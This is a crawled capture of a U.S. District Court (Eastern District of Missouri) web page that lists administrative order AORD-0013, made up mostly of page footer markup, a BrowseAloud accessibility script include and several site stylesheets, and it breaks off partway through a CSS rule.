    <div class="field field--name-field-ao-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moed.uscourts.gov/sites/moed/files/documents/administrative-orders/aord-0013.pdf" type="application/pdf; length=86119">aord-0013.pdf</a></span></div></div></div><div class="field field--name-field-ao-number field--type-text field--label-hidden"><div class="field__items"><div class="field__item even">AORD-0013</div></div></div><div class="field field--name-field-ao-date field--type-datetime field--label-hidden"><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2016-03-15T00:00:00-05:00" class="date-display-single">03/15/2016</span></div></div></div>  </div>

    </article>
          
                    </div>
                

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-40" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="#">Home</a> | <a href="/clerks-office-hours-contact-information">Contact Us</a> | <a href="https://www.uscourts.gov/glossary" target="_blank">Glossary of Legal Terms</a> | <a href="/employment">Employment</a> | <a href="https://x.com/USCourtsMOED">X</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-35" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>|<a href="/privately-funded-seminars">Judicial Seminar Disclosure</a> | <a href="/judicial-complaints">Judicial Complaints</a> | <a href="/privacy-security-policy">Privacy Policy</a> | <a class="ql-last" href="/reachdeck-toolbar/">ReachDeck Toolbar</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.moed.uscourts.gov/sites/all/modules/custom/us_courts_browsealoud/js/us_courts_browsealoud.js?t7j9px"></script>
<script src="https://www.moed.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t7j9px"></script>
        <script type="text/javascript">var _baMode='Listen to This Page';</script><noscript>Your browser does not support Javascript.</noscript>
      <script type="text/javascript" src="https://www.browsealoud.com/plus/scripts/3.1.0/ba.js" crossorigin="anonymous" integrity="sha256-VCrJcQdV3IbbIVjmUyF7DnCqBbWD1BcZ/1sda2KWeFc= sha384-k2OQFn+wNFrKjU9HiaHAcHlEvLbfsVfvOnpmKBGWVBrpmGaIleDNHnnCJO4z2Y2H sha512-gxDfysgvGhVPSHDTieJ/8AlcIEjFbF3MdUgZZL2M5GXXDdIXCcX0CpH7Dh6jsHLOLOjRzTFdXASWZtxO+eMgyQ=="></script><noscript>Your browser does not support Javascript.</noscript>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.moed.uscourts.gov/sites/all/themes/adaptive/css/layouts/adaptive/adaptive.layout.css?t7j9px
body_size: 3706
content:
/*******************************************************************************
 * cst.layout.scss
 *
 * Styling of the "basic" layout using Compass grid extension Susy
 * and building mobile first layouts.
 ******************************************************************************/
.l-page,
.l-header,
.l-welcome,
.l-main,
.l-triptych,
.l-footer {
  *zoom: 1;
  max-width: 1190px;
  _width: 1190px;
  padding-left: 5px;
  padding-right: 5px;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 20px;
}
.l-page:after,
.l-header:after,
.l-welcome:after,
.l-main:after,
.l-triptych:after,
.l-footer:after {
  content: "";
  display: table;
  clear: both;
}

.l-region--highlighted,
.l-region--help,
.l-region--welcome-links,
.l-region--featured,
.l-region--sidebar-first,
.l-region--sidebar-second,
.l-region--sub-content-left,
.l-region--sub-content-center,
.l-region--sub-content-right,
.l-region--triptych-first,
.l-region--triptych-middle,
.l-region--triptych-last {
  margin-bottom: 20px;
}

@media (min-width: 48em) {
  .l-page,
  .l-header,
  .l-main,
  .l-triptych,
  .l-footer {
    max-width: 1190px;
  }

  .l-branding {
    width: 100%;
    float: left;
    margin-right: 1.69492%;
  }

  .l-region--header {
    width: 100%;
    float: right;
    margin-right: 0;
  }

  .l-region--navigation {
    clear: both;
  }

  .l-region--welcome-links {
    width: 23.72881%;
    float: left;
    margin-right: 1.69492%;
  }

  .l-region--featured {
    width: 74.57627%;
    float: right;
    margin-right: 0;
  }

  .l-region--sub-content-left,
  .l-region--sub-content-center,
  .l-region--sub-content-right,
  .l-region--triptych-first,
  .l-region--triptych-middle,
  .l-region--triptych-last {
    width: 32.20339%;
    float: left;
    margin-right: 1.69492%;
  }

  .l-region--sub-content-right,
  .l-region--triptych-last {
    float: right;
    margin-right: 0;
    clear: none;
  }
}
@media (min-width: 60em) {
  .l-page,
  .l-header,
  .l-main,
  .l-triptych,
  .l-footer {
    max-width: 1190px;
  }

  .l-branding {
    width: 100%;
    float: left;
    margin-right: 1.69492%;
  }

  .l-region--header {
    width: 100%;
    float: right;
    margin-right: 0;
  }

  .l-region--welcome-links {
    width: 23.72881%;
    float: left;
    margin-right: 1.69492%;
  }

  .l-region--featured {
    float: right;
    margin-right: 0;
    clear: none;
  }

  .has-sidebar-first .l-content {
    width: 74.57627%;
    float: right;
    margin-right: 0;
  }
  .has-sidebar-first .l-region--sidebar-first {
    width: 23.72881%;
    float: left;
    margin-right: 1.69492%;
  }

  .has-sidebar-second .l-content {
    width: 74.57627%;
    float: left;
    margin-right: 1.69492%;
  }
  .has-sidebar-second .l-region--sidebar-second {
    width: 23.72881%;
    float: right;
    margin-right: 0;
    clear: none;
  }

  .has-two-sidebars .l-content {
    width: 49.15254%;
    float: left;
    margin-right: 1.69492%;
    margin-left: 25.42373%;
  }
  .has-two-sidebars .l-region--sidebar-first,
  .has-two-sidebars .l-region--sidebar-second {
    width: 23.72881%;
    float: left;
    margin-right: 1.69492%;
  }
  .has-two-sidebars .l-region--sidebar-first {
    margin-left: -76.27119%;
  }
  .has-two-sidebars .l-region--sidebar-second {
    float: right;
    margin-right: 0;
    clear: none;
  }

  .l-region--sub-content-left,
  .l-region--sub-content-center,
  .l-region--sub-content-right,
  .l-region--triptych-first,
  .l-region--triptych-middle,
  .l-region--triptych-last {
    width: 32.20339%;
    float: left;
    margin-right: 1.69492%;
  }

  .l-region--sub-content-right,
  .l-region--triptych-last {
    float: right;
    margin-right: 0;
    clear: none;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.moed.uscourts.gov/sites/all/modules/custom/us_courts_browsealoud/css/us_courts_district_browsealoud.css?t7j9px
body_size: 2964
content:
.block--us-courts-browsealoud-browsealoud-widget {
  display:none;
}

@media (min-width: 960px) {

  .block--us-courts-browsealoud-browsealoud-widget {
    display:inline;
  }

  .block--us-courts-browsealoud-browsealoud-widget {
    float: right;
    font-size: 1.2rem;
    line-height: 1em;
    margin-top: -140px;
    margin-right: 270px;
    padding-top: .3rem;
  }

  /* background-color -- Bankruptvy #417491, District #99824b, appeals #A38552, opps #417491*/
  .block--us-courts-browsealoud-browsealoud-widget .block__content a,
  .block--us-courts-browsealoud-browsealoud-widget .block__content button {
      color: #fff !important;
      -moz-border-radius: 4px;
      -webkit-border-radius: 4px;
      border-radius: 4px;
      background-color: #99824b;
      cursor: pointer;
      display: block;
      padding: .3rem;
      position: relative;
      margin-left: 1rem;
      margin-right: 1rem;
      text-indent: -9999px;
      height: 2.3rem;
      width: 2.3rem;
  }

  .block--us-courts-browsealoud-browsealoud-widget .block__content button .customText::before {
    content: '\f2a2';
    display: block;
    font-family: FontAwesome;
    font-size: 1.5rem;
    left: .2rem;
    padding-top: .2rem;
    position: absolute;
    text-align: center;
    text-indent: 0;
    top: .25rem;
    height: 1.8rem;
    width: 1.9rem;
  }

  .block--us-courts-browsealoud-browsealoud-widget .block__content a:visited {
    color: #fff;
  }

  .block--us-courts-browsealoud-browsealoud-widget .block__content a:focus {
    color: #fff;
  }

  .block--us-courts-browsealoud-browsealoud-widget .block__content a:hover {
    color: #fff;
  }

  .block--us-courts-browsealoud-browsealoud-widget .block__content a:active {
    color: #fff;
  }

  .block--us-courts-browsealoud-browsealoud-widget .block__content a:hover {
    background-color: #B39C65; /* 10 % lighten*/
  }


}


/* mobile menu */

.browsealoud i,
.browsealoud button {
  cursor: pointer;
  padding: .3rem;
  position: relative;
  margin-left: 0rem;
  margin-right: 0.5rem;
  height: 2.0rem;
  left: 0rem;
  vertical-align: middle;
}

.browsealoud i::before,
.browsealoud button .customText::before {
  content: '\f2a2';
  font-family: FontAwesome;
  font-size: 1.5rem;
  display: block;
  left: .2rem;
  padding-top: .2rem;
  position: absolute;
  text-align: center;
  text-indent: 0;
  top: .25rem;
  height: 2.1rem;
  width: 2.1rem;
  color: #fff !important;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  background-color: #99824b;
}

.browsealoud .customText {
  padding-left: 2.5rem;
} 

/* menu item background color based on court type - 30% lighten*/
.mean-container .mean-nav ul li.browsealoud {
  background-color: #E6CF98;
  border-bottom-width: 0;
}

.mean-container .browsealoud i::before, 
.mean-container .browsealoud button .customText::before {
  left: 0;
}

.mean-container .mean-nav ul li.browsealoud div#__ba_panel {
  padding-left: 5%;
}


--- FILE ---
content_type: text/css
request_url: https://www.moed.uscourts.gov/sites/all/themes/cstbase/css/cstbase.styles.css?t7j9px
body_size: 39933
content:
@charset "UTF-8";
/* Fool-proof @font-face */
/* Based on http://coding.smashingmagazine.com/2013/02/14/setting-weights-and-styles-at-font-face-declaration/ */
@font-face {
  font-family: opensans-regular;
  src: url("fonts/opensans-regular/opensans-regular-webfont.eot");
  src: url("fonts/opensans-regular/opensans-regular-webfont.eot?#iefix") format("embedded-opentype"), url("fonts/opensans-regular/opensans-regular-webfont.woff") format("woff"), url("fonts/opensans-regular/opensans-regular-webfont.ttf") format("truetype"), url("fonts/opensans-regular/opensans-regular-webfont.svg#opensans-regular") format("svg");
  font-weight: 400;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  @font-face {
    font-family: opensans-regular;
    src: url("fonts/opensans-regular/opensans-regular-webfont.svg#opensans-regular") format("svg");
}
}
@font-face {
  font-family: opensans-bold;
  src: url("fonts/opensans-bold/opensans-bold-webfont.eot");
  src: url("fonts/opensans-bold/opensans-bold-webfont.eot?#iefix") format("embedded-opentype"), url("fonts/opensans-bold/opensans-bold-webfont.woff") format("woff"), url("fonts/opensans-bold/opensans-bold-webfont.ttf") format("truetype"), url("fonts/opensans-bold/opensans-bold-webfont.svg#opensans-bold") format("svg");
  font-weight: 600;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  @font-face {
    font-family: opensans-bold;
    src: url("fonts/opensans-bold/opensans-bold-webfont.svg#opensans-bold") format("svg");
}
}
@font-face {
  font-family: opensans-italic;
  src: url("fonts/opensans-italic/opensans-italic-webfont.eot");
  src: url("fonts/opensans-italic/opensans-italic-webfont.eot?#iefix") format("embedded-opentype"), url("fonts/opensans-italic/opensans-italic-webfont.woff") format("woff"), url("fonts/opensans-italic/opensans-italic-webfont.ttf") format("truetype"), url("fonts/opensans-italic/opensans-italic-webfont.svg#opensans-italic") format("svg");
  font-weight: 400;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  @font-face {
    font-family: opensans-italic;
    src: url("fonts/opensans-italic/opensans-italic-webfont.svg#opensans-italic") format("svg");
}
}
@font-face {
  font-family: opensans-bolditalic;
  src: url("fonts/opensans-bolditalic/opensans-bolditalic-webfont.eot");
  src: url("fonts/opensans-bolditalic/opensans-bolditalic-webfont.eot?#iefix") format("embedded-opentype"), url("fonts/opensans-bolditalic/opensans-bolditalic-webfont.woff") format("woff"), url("fonts/opensans-bolditalic/opensans-bolditalic-webfont.ttf") format("truetype"), url("fonts/opensans-bolditalic/opensans-bolditalic-webfont.svg#opensans-bolditalic") format("svg");
  font-weight: 600;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  @font-face {
    font-family: opensans-bolditalic;
    src: url("fonts/opensans-bolditalic/opensans-bolditalic-webfont.svg#opensans-bolditalic") format("svg");
}
}
@font-face {
  font-family: merriweather-regular;
  src: url("fonts/merriweather-regular/merriweather-regular-webfont.eot");
  src: url("fonts/merriweather-regular/merriweather-regular-webfont.eot?#iefix") format("embedded-opentype"), url("fonts/merriweather-regular/merriweather-regular-webfont.woff") format("woff"), url("fonts/merriweather-regular/merriweather-regular-webfont.ttf") format("truetype"), url("fonts/merriweather-regular/merriweather-regular-webfont.svg#merriweather-regular") format("svg");
  font-weight: 300;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  @font-face {
    font-family: merriweather-regular;
    src: url("fonts/merriweather-regular/merriweather-regular-webfont.svg#merriweather-regular") format("svg");
}
}
@font-face {
  font-family: merriweather-bold;
  src: url("fonts/merriweather-bold/merriweather-bold-webfont.eot");
  src: url("fonts/merriweather-bold/merriweather-bold-webfont.eot?#iefix") format("embedded-opentype"), url("fonts/merriweather-bold/merriweather-bold-webfont.woff") format("woff"), url("fonts/merriweather-bold/merriweather-bold-webfont.ttf") format("truetype"), url("fonts/merriweather-bold/merriweather-bold-webfont.svg#merriweather-bold") format("svg");
  font-weight: 300;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  @font-face {
    font-family: merriweather-bold;
    src: url("fonts/merriweather-bold/merriweather-bold-webfont.svg#merriweather-bold") format("svg");
}
}
@font-face {
  font-family: merriweather-italic;
  src: url("fonts/merriweather-italic/merriweather-italic-webfont.eot");
  src: url("fonts/merriweather-italic/merriweather-italic-webfont.eot?#iefix") format("embedded-opentype"), url("fonts/merriweather-italic/merriweather-italic-webfont.woff") format("woff"), url("fonts/merriweather-italic/merriweather-italic-webfont.ttf") format("truetype"), url("fonts/merriweather-italic/merriweather-italic-webfont.svg#merriweather-italic") format("svg");
  font-weight: 300;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  @font-face {
    font-family: merriweather-italic;
    src: url("fonts/merriweather-italic/merriweather-italic-webfont.svg#merriweather-italic") format("svg");
}
}
@font-face {
  font-family: merriweather-bolditalic;
  src: url("fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.eot");
  src: url("fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.eot?#iefix") format("embedded-opentype"), url("fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.woff") format("woff"), url("fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.ttf") format("truetype"), url("fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.svg#merriweather-bolditalic") format("svg");
  font-weight: 300;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  @font-face {
    font-family: merriweather-bolditalic;
    src: url("fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.svg#merriweather-bolditalic") format("svg");
}
}
/*========== FORMS ==========*/
input[type=text].error, textarea.error, select.error {
  border: 2px solid red;
}

input[type=text],
input[type=email],
input[type=url],
input[type=password],
textarea {
  border-top: 1px solid #ccc;
  border-left: 1px solid #ccc;
  border-right: 1px solid #eee;
  border-bottom: 1px solid #eee;
  max-width: 100%;
}

input[type=text]:focus,
input[type=email]:focus,
input[type=url]:focus,
input[type=password]:focus,
textarea:focus {
  outline: 0;
  border-color: #4697e4;
}

/* Overide fixed width input field for responsive layouts */
.user-login textarea,
.user-login input[type="text"],
.user-login input[type="password"] {
  box-sizing: border-box;
  margin-bottom: 10px;
  max-width: 300px;
  /* Add a space between the search button and the text input on mobile view */
  width: 100%;
}
@media (min-width: 768px) {
  .user-login textarea,
  .user-login input[type="text"],
  .user-login input[type="password"] {
    margin-bottom: 0;
    /* Remove margin-bottom for the text input on tablet and desktop view */
  }
}

input[type="submit"] {
  background-color: lightgrey;
  border: none;
  color: #f1f1f1;
  height: 25px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
}

img, media {
  max-width: 100%;
  height: auto;
}

/* Create responsive container for fluid YouTube and Vimeo Content */
.responsive-container {
  position: relative;
  padding-bottom: 56.25%;
  padding-top: 30px;
  height: 0;
  overflow: hidden;
}

.responsive-container iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

/*========== PRINT ==========*/
@media print {
  body {
    padding-top: 0 !important;
  }
  body #page-wrapper #main-content-wrapper {
    padding-top: 0 !important;
  }
  body #page-wrapper #main-content-wrapper .l-region--featured,
  body #page-wrapper #main-content-wrapper .l-content,
  body #page-wrapper #main-content-wrapper .l-region--sidebar-first,
  body #page-wrapper #main-content-wrapper .l-region--sidebar-second,
  body #page-wrapper #main-content-wrapper .l-region--triptych-first,
  body #page-wrapper #main-content-wrapper .l-region--triptych-middle,
  body #page-wrapper #main-content-wrapper .l-region--triptych-last,
  body #page-wrapper #main-content-wrapper .l-region--sub-content-left,
  body #page-wrapper #main-content-wrapper .l-region--sub-content-center,
  body #page-wrapper #main-content-wrapper .l-region--sub-content-right,
  body #page-wrapper #main-content-wrapper .l-region--footer {
    display: block;
    float: none;
    margin: 0;
    width: 100%;
  }
  body #page-wrapper #main-content-wrapper .block {
    margin-bottom: 0;
  }
  body .l-region--triptych-first nav,
  body div.l-main div.l-content ul.breadcrumb,
  body .l-region--header #block-search-form,
  body .l-region--sidebar-first nav ul.menu,
  body .l-region--welcome-links,
  body .usc-btn .usc-btn-icon,
  body .search-form,
  body #block-nodeblock-nb-footer-coptright,
  body #block-nodeblock-nb-footer-quick-links {
    display: none;
  }
  body div, body .l-footer {
    border: none !important;
  }
}
/*========== TABLES STYLINGS ==========*/
table {
  /*  Removes default browser settings and evens out inconsistencies. */
  border: 0.07143em solid #cccccc;
  *border-collapse: collapsed;
  border-collapse: collapse;
  border-spacing: 0;
  display: table;
  /*  Sets table width to 100%. Adds bottom-margin. */
  margin-bottom: 1.52941em;
  max-width: 100%;
  width: 100%;
  overflow-x: visible;
  /*  Adds table cell padding, aligns text to the center, and adds a top border to each cell. */
  /* Sets table header font-weight to bold. Aligns table header text to the bottom of each cell.*/
  /*  Aligns cell text to the top of each cell. */
  /* Adds borders. */
  /*  Removes the border-top from the first row. */
  /*  Adds border-top between two table-body sections. */
}
table thead tr th {
  background-color: #eeeeee;
}
table th,
table td {
  border-top: 0.07143em solid #cccccc;
  padding: 0.47059em;
  text-align: left;
}
table th {
  background-color: #eeeeee;
  font-weight: bold;
  vertical-align: bottom;
}
table td {
  vertical-align: top;
}
table th + th,
table td + td,
table th + td,
table td + th {
  border-left: 0.07143em solid #cccccc;
}
table thead:first-child tr th,
table thead:first-child tr td {
  border-top: 0;
}

table tbody + tbody {
  border-top: 0.14286em solid #cccccc;
}
table thead:first-child tr:first-child th,
table tbody:first-child tr:first-child td {
  border-top: 0;
}

#main-content-wrapper .media-browser table.views-table {
  border-spacing: 1px;
  width: 100%;
  font-size: 11.1px;
  font-size: 0.75rem;
}
#main-content-wrapper .media-browser table.views-table td {
  padding: 5px;
}
#main-content-wrapper .media-browser table.views-table td.views-field-uri {
  word-break: break-all;
}
#main-content-wrapper .media-browser table.views-table th.views-field-fid-1,
#main-content-wrapper .media-browser table.views-table th.views-field-fid {
  width: 28px;
}

/*========== TYPOGRAPHY ==========*/
body {
  color: #212121;
  font-family: 'opensans-regular', sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 12.95px;
  font-size: 0.875rem;
  line-height: 20.35px;
  line-height: 1.375rem;
  -webkit-text-size-adjust: none;
  text-rendering: optimizelegibility;
}
body strong,
body b {
  font-family: 'opensans-bold', sans-serif;
  font-weight: 600;
  font-style: normal;
}
body i,
body em {
  font-family: 'opensans-italic', sans-serif;
  font-weight: 400;
  font-style: normal;
}
body i strong,
body i b,
body em strong,
body em b {
  font-family: 'opensans-bolditalic', sans-serif;
  font-weight: 600;
  font-style: normal;
}
body strong i,
body strong em,
body b i,
body b em {
  font-family: 'opensans-bolditalic', sans-serif;
  font-weight: 600;
  font-style: normal;
}
body p,
body ul,
body ol,
body dl {
  color: #212121;
  letter-spacing: 0;
}
body h1,
body h2 {
  color: #112e51;
  font-family: 'merriweather-regular', serif;
  font-weight: 300;
  font-style: normal;
}
body h1 {
  font-size: 22.2px;
  font-size: 1.5rem;
  line-height: 22.2px;
  line-height: 1.5rem;
}
body h2 {
  font-size: 18.5px;
  font-size: 1.25rem;
  line-height: 20.35px;
  line-height: 1.375rem;
}
body h3 {
  font-size: 14.8px;
  font-size: 1rem;
  line-height: 18.5px;
  line-height: 1.25rem;
  font-family: 'opensans-regular', sans-serif;
  font-weight: 400;
  font-style: normal;
}
body a {
  color: #205493;
  text-decoration: none;
}
body a:hover, body a:active {
  color: #112e51;
  text-decoration: underline;
}
body ul,
body ol {
  margin: 1em;
}

/*========== BLOCK THEMES ==========*/
/* Group Block Themes */
.blocktheme-lightblue, .blocktheme-lightgray, .blocktheme-yellow {
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  padding: 1em;
  margin-bottom: 15px;
}
.blocktheme-lightblue h2.block__title, .blocktheme-lightgray h2.block__title, .blocktheme-yellow h2.block__title {
  margin-top: 0 !important;
  /* Remove extra space on the top between container and h2*/
}

.blocktheme-lightblue {
  background-color: #f1f5f8;
}
.blocktheme-lightblue h2.block__title {
  color: #000;
}

.blocktheme-lightgray {
  background-color: #aeb0b5;
}
.blocktheme-lightgray h2.block__title {
  color: #000;
}

.blocktheme-yellow {
  background-color: #faf3e4;
}
.blocktheme-yellow h2.block__title {
  color: #000;
}

/*========== BREADCRUMBS ==========*/
div.l-main div.l-content ul.breadcrumb {
  display: inline-block;
  position: relative;
  margin: 0;
  padding: 0;
  font-size: 11.1px;
  font-size: 0.75rem;
}
div.l-main div.l-content ul.breadcrumb li {
  display: inline-block;
  position: relative;
  margin: 0 5px 0 0;
  padding: 0;
}
div.l-main div.l-content ul.breadcrumb li:after {
  content: " \00bb";
}
div.l-main div.l-content ul.breadcrumb li:last-of-type {
  margin-right: 0;
  /* Hide >> from displaying on the last item*/
}
div.l-main div.l-content ul.breadcrumb li:last-of-type:after {
  content: "";
}
div.l-main div.l-content ul.breadcrumb li a {
  display: inline-block;
}

/*========== CALENDAR ==========*/
.view .date-nav-wrapper .date-heading {
  text-align: left;
}
.view .date-nav-wrapper .date-prev, .view .date-nav-wrapper .date-next {
  background: #bccbd5;
  list-style-type: none;
}

/*========== CUSTOM CLASSES ==========*/
/* Basic Page - Body Image Class */
.align-left {
  float: left;
  margin-right: 15px;
  margin-bottom: 15px;
}

.align-center {
  text-align: center;
}

.align-right {
  float: right;
  margin-left: 15px;
  margin-bottom: 15px;
}

/*========== FAQS ==========*/
div.l-main div.l-content .view-faq .views-row {
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  background-color: #f6f5ec;
  margin: 20px;
  padding: 10px;
}

span.faq-q {
  font-size: 22.2px;
  font-size: 1.5rem;
  color: #a0b2ae;
  margin-right: 10px;
}

.view-faq fieldset.answer {
  border: 1px solid #baa37b;
  margin-top: 10px;
}
.view-faq fieldset.answer a.fieldset-title {
  color: #baa37b;
  font-weight: bold;
}

/* Hide top line appearing on answer blocks */
html.js .view-faq fieldset.collapsed {
  border-top-width: 0;
}

/*========== FOOTERS ==========*/
footer {
  border-top: 3px solid #eeeeee;
  padding: 10px 25px !important;
  /*Tab and desktop layout*/
}
footer .field__item a {
  text-decoration: underline;
}
footer .field__item a:link, footer .field__item a:visited {
  color: #5b616b;
  font-size: 11.1px;
  font-size: 0.75rem;
  text-decoration: none;
}
footer .field__item a:hover {
  text-decoration: underline;
}
@media (min-width: 768px) {
  footer #block-bean-sitewide-footer {
    float: left;
  }
  footer #block-bean-sitewide-footer-right {
    float: right;
  }
  footer #block-bean-sitewide-footer .field__item, footer #block-bean-sitewide-footer-right .field__item {
    float: left;
    padding: 0 5px;
    /* Hide '>>' from displaying on the last item */
  }
  footer #block-bean-sitewide-footer .field__item a:after, footer #block-bean-sitewide-footer-right .field__item a:after {
    content: "|";
    padding-left: 10px;
  }
  footer #block-bean-sitewide-footer .field__item:last-of-type a:after, footer #block-bean-sitewide-footer-right .field__item:last-of-type a:after {
    content: "";
  }
}

/*========== FORMS ==========*/
.l-content .view-forms .views-row {
  border-top: 2px solid white;
  margin: 25px 0;
  padding-top: 10px;
}
.l-content .view-forms .views-row .views-field {
  clear: both;
}
.l-content .view-forms .views-row .views-field .views-label {
  display: block;
  float: left;
  font-weight: bold;
  width: 150px;
}
.l-content .view-forms .views-row .views-field .field content {
  display: block;
  float: left;
}

p.cstbase-user-login-form-security-message {
  font-style: italic;
  font-size: smaller;
  margin-top: 3em;
  line-height: normal;
}

/*========== FRONT PAGE BLOCKS ==========*/
.front {
  /* Adding an accent horizotal line under the highligthed area */
  /*** SERVICE LINKS ***/
  /*** SERVICE LINKS WITH ICONS ***/
  /*** LOCATIONS ***/
  /*** RELATED LINKS ***/
  /*** FEILD COLLECTION ***/
}
.front .l-main {
  border-bottom: 2px solid #f1f5f8;
}
.front .block--bean-front-page-service-links-block .bean-links-block {
  background-color: #f2f0ed;
  border: 1px solid #DEDDDD;
}
.front .block--bean-front-page-service-links-block .bean-links-block .field__item {
  border-bottom: 1px solid #DEDDDD;
  position: relative;
  /* This make an entire div clickable*/
}
.front .block--bean-front-page-service-links-block .bean-links-block .field__item a {
  font-size: 14.8px;
  font-size: 1rem;
  color: #333333;
  display: block;
  padding: 10px 20px;
}
.front .block--bean-front-page-service-links-block .bean-links-block .field__item a:hover {
  background-color: #ddd7cf;
  color: #887047;
  text-decoration: none !important;
}
.front .bean-icon-links-block .entity-field-collection-item {
  display: block;
  position: relative;
  /* This make the entire block clickable*/
}
.front .bean-icon-links-block .entity-field-collection-item .field--type-image {
  float: left;
  margin-right: 5px;
  width: 100%;
  /* This helps IE8 handling max-width */
}
.front .bean-icon-links-block .entity-field-collection-item a {
  font-size: 14.8px;
  font-size: 1rem;
  color: #57636b;
  display: block;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  padding-left: 40px;
  padding-top: 5px;
  position: absolute;
  /* This make an entire div clickable*/
  vertical-align: middle;
}
.front .bean-icon-links-block .entity-field-collection-item a:hover {
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  color: #20343F;
}
.front .block--views-locations-block .views-row {
  margin: 1em;
}
.front .block--views-locations-block .views-field-title a {
  font-family: 'opensans-bold', sans-serif;
  font-weight: 600;
  font-style: normal;
  font-size: 12.95px;
  font-size: 0.875rem;
}
.front .block--bean-front-page-related-links- {
  margin-bottom: 15px;
}
.front .block--bean-front-page-related-links- .field__item {
  margin-bottom: 10px;
}
.front .block--bean-front-page-related-links- .field__item :before {
  content: "» ";
}
.front .field-collection-container {
  border-bottom: none !important;
}
.front .field-collection-view-final {
  border-bottom: 1px dotted #D3D7D9;
}

/*========== GLOBAL ==========*/
html {
  overflow-y: auto;
}

img,
audio,
video,
canvas {
  max-width: 100%;
}

html,
body {
  background-color: #f3f3f3;
  padding: 0px;
  margin: 0px;
}

@media (min-width: 768px) {
  #header-outline {
    margin-top: -45px;
  }
}
@media (min-width: 960px) {
  #header-outline {
    margin-top: 0;
  }
}

.l-page {
  background-color: #ffffff;
}

#main-content-wrapper {
  position: relative;
}
@media (min-width: 768px) {
  #main-content-wrapper {
    padding: 0 1.5em;
  }
}
#main-content-wrapper .field--name-body {
  overflow: hidden;
  /* Add clearfix when using floats for images in body content */
}

/*** MISCELLANEOUS ***/
/* '»' icon after a link */
a.readmore:after,
.readmore:after {
  content: " »";
}

.field--name-field-date-and-time,
.views-field-field-date-and-time,
.date-display-single {
  color: #5b616b;
  font-size: 11.1px;
  font-size: 0.75rem;
  font-style: italic;
}

/*========== HEADER ==========*/
#header-outline {
  -webkit-background-size: 100% 170px;
  -moz-background-size: 100% 170px;
  -o-background-size: 100% 170px;
  background-size: 100% 170px;
}

#page-wrapper {
  background: transparent url("../images/body-header-star.png") no-repeat center top;
}

.l-page {
  padding: 0 !important;
}

.l-header {
  padding: 10px;
}
@media (min-width: 768px) {
  .l-header {
    padding: 0 !important;
  }
}
@media print {
  .l-header {
    display: none;
  }
}

/*** SEAL ***/
.site-logo img {
  display: none;
}
@media (min-width: 768px) {
  .site-logo img {
    position: relative;
    float: left;
    display: block !important;
  }
}

/*** SITE NAME ***/
h1.site-slogan {
  letter-spacing: 0.05em;
  text-align: center;
  margin: 0;
  /*Remove white spacing on top*/
}
h1.site-slogan a {
  font-size: 14.8px;
  font-size: 1rem;
  display: block;
  text-decoration: none !important;
  text-transform: uppercase;
